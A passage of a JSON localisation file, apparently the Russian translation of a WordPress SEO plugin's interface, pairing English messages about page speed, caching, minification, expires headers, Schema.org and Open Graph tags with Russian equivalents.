\u0443\u043b\u0443\u0447\u0448\u0430\u0442\u044c \u0432\u0440\u0435\u043c\u044f \u043e\u0442\u043a\u043b\u0438\u043a\u0430, \u0441\u0430\u043c\u043e\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0435 \u0438 \u0431\u044b\u0441\u0442\u0440\u043e\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u2014 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u041f\u043b\u0430\u0433\u0438\u043d\u044b \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0445\u0440\u0430\u043d\u044f\u0442 \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0412\u043c\u0435\u0441\u0442\u043e \u0442\u043e\u0433\u043e \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0441 \u043d\u0443\u043b\u044f, \u0441\u0435\u0440\u0432\u0435\u0440 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442 \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e."],"The response time is under 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u043a\u043b\u0438\u043a\u0430 \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043c\u0435\u043d\u0435\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"Your response time is under 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u043a\u043b\u0438\u043a\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043c\u0435\u043d\u0435\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"The response time of the page is %1$f seconds. It is recommended to keep it equal to or below 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u0432\u0435\u0442\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 %1$f \u0441\u0435\u043a. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0435\u0433\u043e \u0440\u0430\u0432\u043d\u044b\u043c \u0438\u043b\u0438 \u043d\u0438\u0436\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"The response time of your page is %1$f seconds. It is recommended to keep it equal to or below 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u0432\u0435\u0442\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 %1$f \u0441\u0435\u043a. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0435\u0433\u043e \u0440\u0430\u0432\u043d\u044b\u043c \u0438\u043b\u0438 \u043d\u0438\u0436\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"The SEO title is set and is %1$d characters long.":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Removing white space can also have an impact on your HTML page's size. White space characters like carriage returns and tabs are ignored by the browser, but they make the markup easier for developers to read. So you should always strip them from your templates or themes before you use them in a production environment.":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u0431\u0435\u043b\u043e\u0432 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0440\u0430\u0437\u043c\u0435\u0440 \u0432\u0430\u0448\u0435\u0439 HTML-\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u0421\u0438\u043c\u0432\u043e\u043b\u044b \u043f\u0440\u043e\u0431\u0435\u043b\u0430, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u0441\u0438\u043c\u0432\u043e\u043b\u044b \u0432\u043e\u0437\u0432\u0440\u0430\u0442\u0430 \u043a\u0430\u0440\u0435\u0442\u043a\u0438 \u0438 \u0442\u0430\u0431\u0443\u043b\u044f\u0446\u0438\u0438, \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u044e\u0442\u0441\u044f \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u043c, \u043d\u043e \u0443\u043f\u0440\u043e\u0449\u0430\u044e\u0442 \u0447\u0442\u0435\u043d\u0438\u0435 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0430\u043c\u0438. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u0441\u0435\u0433\u0434\u0430 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0443\u0434\u0430\u043b\u044f\u0442\u044c \u0438\u0445 \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0438\u043b\u0438 \u0442\u0435\u043c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0441\u0440\u0435\u0434\u0435."],"You can reduce CSS repetition with HTML class and ID attributes. Often the same rules will be repeated across many page elements, embedded in each tag's \"style\" attribute. You can extract them into a single \"style\" tag and use classes and ID's to target each element.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u0435\u043d\u0438\u0435 CSS \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u043a\u043b\u0430\u0441\u0441\u0430 HTML \u0438 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440\u0430. \u0427\u0430\u0441\u0442\u043e \u043e\u0434\u043d\u0438 \u0438 \u0442\u0435 \u0436\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0431\u0443\u0434\u0443\u0442 \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u0442\u044c\u0441\u044f \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0445 \u0432 \u0430\u0442\u0440\u0438\u0431\u0443\u0442 \u00abstyle\u00bb \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0435\u0433\u0430. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u0434\u0435\u043b\u0438\u0442\u044c \u0438\u0445 \u0432 \u043e\u0434\u0438\u043d \u0442\u0435\u0433 \u0441\u0442\u0438\u043b\u044f \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u0430\u0441\u0441\u044b \u0438 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440\u044b \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430."],"Sometimes inline CSS is a culprit. A little inline CSS can help your page render faster. Too much will bloat the HTML file and increase the page loading time.":["\u0418\u043d\u043e\u0433\u0434\u0430 \u0432\u0441\u0435\u043c\u0443 \u0432\u0438\u043d\u043e\u0439 \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439 (\u0432 HTML) CSS. \u041d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439 CSS \u0441\u043f\u043e\u0441\u043e\u0431\u0435\u043d \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f. \u0421\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0430\u0437\u0434\u0443\u0432\u0430\u0435\u0442 HTML-\u0444\u0430\u0439\u043b \u0438 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0435\u0442 \u0432\u0440\u0435\u043c\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"In order to reduce page size, remove any unnecessary tags from your markup. This includes developer comments, which are invisible to your users - search engines ignore the text in comments, too.":["\u0427\u0442\u043e\u0431\u044b \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 \u0438\u0437 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0432\u0441\u0435 \u043d\u0435\u043d\u0443\u0436\u043d\u044b\u0435 \u043c\u0435\u0442\u043a\u0438. \u042d\u0442\u043e \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u0432 \u0441\u0435\u0431\u044f \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u044b \u0434\u043b\u044f \u0432\u0430\u0448\u0438\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439, \u2014 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0442\u0430\u043a\u0436\u0435 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u044e\u0442 \u0442\u0435\u043a\u0441\u0442 \u0432 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f\u0445."],"This is under the average of 33 KB.":["\u042d\u0442\u043e \u043d\u0435 \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0441\u0440\u0435\u0434\u043d\u0435\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0432 33 K\u0411."],"This is over our recommendation of 50 KB.":["\u042d\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043d\u0430\u0448\u0443 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044e \u0432 50 K\u0411."],"The size of the HTML document is %1$d KB.":["\u0420\u0430\u0437\u043c\u0435\u0440 HTML-\u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 %1$d \u041a\u0431."],"Your SEO title is set and is %1$d characters long.":["\u0412\u0430\u0448 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Try to replace embedded objects with HTML5 alternatives.":["\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0437\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u043e\u0431\u044a\u0435\u043a\u0442\u044b \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u0430\u043c\u0438 \u043d\u0430 HTML5."],"CSS:":["CSS:"],"JavaScript:":["JavaScript:"],"Images:":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f:"],"More than 20 requests can result in slow page loading.":["\u0411\u043e\u043b\u0435\u0435 20 \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e\u0439 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"The page makes %1$d requests.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 %1$d \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432."],"Your page makes %1$d requests.":["\u0412\u0430\u0448\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 %1$d \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432."],"There are server-side tools (including WordPress plugins) to automatically minify CSS files.":["\u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b (\u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u044b WordPress) \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043c\u0438\u043d\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 CSS-\u0444\u0430\u0439\u043b\u043e\u0432."],"We recommend tracking down where the un-minified CSS files come from.":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c, \u043e\u0442\u043a\u0443\u0434\u0430 \u0431\u0435\u0440\u0443\u0442\u0441\u044f \u043d\u0435\u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 CSS-\u0444\u0430\u0439\u043b\u044b."],"CSS files appear in many places, including frameworks (like Bootstrap), themes and templates, and third-party plugins.":["CSS-\u0444\u0430\u0439\u043b\u044b \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u043c\u0435\u0441\u0442\u0430\u0445, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0444\u0440\u0435\u0439\u043c\u0432\u043e\u0440\u043a\u0438 (\u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a Bootstrap), \u0442\u0435\u043c\u044b \u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u044b, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b."],"All CSS files appear to be minified.":["\u0412\u0441\u0435 CSS-\u0444\u0430\u0439\u043b\u044b \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438."],"Some CSS files don't seem to be minified.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 CSS-\u0444\u0430\u0439\u043b\u044b \u043d\u0435 \u043f\u043e\u0445\u043e\u0436\u0438 \u043d\u0430 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435."],"There are server-side tools (including WordPress plugins) to automatically minify JavaScript files.":["\u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b (\u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u044b WordPress) \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043c\u0438\u043d\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 JavaScript-\u0444\u0430\u0439\u043b\u043e\u0432."],"We recommend tracking down where the un-minified JavaScript files come from":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c, \u043e\u0442\u043a\u0443\u0434\u0430 \u0431\u0435\u0440\u0443\u0442\u0441\u044f \u043d\u0435\u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 JavaScript-\u0444\u0430\u0439\u043b\u044b"],"JavaScript files appear in many places, including frameworks (like Bootstrap), themes and templates, and third-party plugins.":["JavaScript-\u0444\u0430\u0439\u043b\u044b \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u043c\u0435\u0441\u0442\u0430\u0445, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0444\u0440\u0435\u0439\u043c\u0432\u043e\u0440\u043a\u0438 (\u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a Bootstrap), \u0442\u0435\u043c\u044b \u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u044b, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b."],"The SEO title is %1$d characters long, which is too long.":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u043d\u043e\u0440\u043c\u044b."],"All Javascript files appear to be minified.":["\u0412\u0441\u0435 Javascript-\u0444\u0430\u0439\u043b\u044b \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438."],"Some Javascript files don't seem to be minified.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 JavaScript-\u0444\u0430\u0439\u043b\u044b \u043d\u0435 \u043f\u043e\u0445\u043e\u0436\u0438 \u043d\u0430 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435."],"Alternatively, you can use a CMS plugin to simplify the process - it's a more user-friendly option. WordPress has a host of caching plugins, and most of them give you options to control the caching headers.":["\u0412 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u044b \u0438 \u0434\u043b\u044f \u0443\u043f\u0440\u043e\u0449\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0430 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d CMS \u2014 \u044d\u0442\u043e \u0431\u043e\u043b\u0435\u0435 \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442. WordPress \u0438\u043c\u0435\u0435\u0442 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 \u0434\u043b\u044f \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f, \u0438 \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0438\u0437 \u043d\u0438\u0445 \u0434\u0430\u044e\u0442 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432."],"If you use the Apache or NGINX web servers, you can edit the configuration files to set the \"expires\" header for all image files. For Apache, you can also use a \".htaccess\" file to change the settings for each folder.":["\u0415\u0441\u043b\u0438 \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0432\u0435\u0431-\u0441\u0435\u0440\u0432\u0435\u0440 Apache \u0438\u043b\u0438 NGINX, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0444\u0430\u0439\u043b\u044b \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u00abexpires\u00bb \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439. \u0414\u043b\u044f Apache \u0432\u044b \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u00ab.htaccess\u00bb, \u0447\u0442\u043e\u0431\u044b \u043c\u0435\u043d\u044f\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0438\u0438."],"The server is using \"expires\" headers for the images.":["\u0421\u0435\u0440\u0432\u0435\u0440 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Your server is using \"expires\" headers for your images.":["\u0412\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Your SEO title is %1$d characters long, which is too long.":["\u0412\u0430\u0448 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u043d\u043e\u0440\u043c\u044b."],"The server is not using \"expires\" headers for the images.":["\u0421\u0435\u0440\u0432\u0435\u0440 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Your server is not using \"expires\" headers for your images.":["\u0412\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Edit Your Page":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"%1$s makes it extremely easy to add highly relevant Schema.org markup to your site. It has a simple graphical interface, so you don't have to get your hands dirty with complex HTML markup.":["%1$s \u0443\u043f\u0440\u043e\u0449\u0430\u0435\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432\u044b\u0441\u043e\u043a\u043e\u0440\u0435\u043b\u0435\u0432\u0430\u043d\u0442\u043d\u043e\u0439 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 Schema.org. \u0423 \u043d\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0438\u043d\u0442\u0435\u0440\u0444\u0435\u0439\u0441, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u0430\u043c \u043d\u0435 \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u0432\u043e\u0437\u0438\u0442\u044c\u0441\u044f \u0441\u043e \u0441\u043b\u043e\u0436\u043d\u043e\u0439 HTML-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u043e\u0439."],"We found Schema.org data on the page.":["\u041c\u044b \u043d\u0430\u0448\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 Schema.org \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435."],"We found Schema.org data on your page.":["\u041c\u044b \u043d\u0430\u0448\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 Schema.org \u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435."],"No Schema.org data was found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 Schema.org \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"No Schema.org data was found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 Schema.org \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"The SEO title is only %1$d characters long, which is too short.":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e\u0433\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e."],"All the required Open Graph meta tags have been found.":["\u0411\u044b\u043b\u0438 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 Open Graph."],"Duplicate Open Graph meta tags were found.":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u044e\u0449\u0438\u0435\u0441\u044f \u043c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 Open Graph."],"Some Open Graph meta tags are 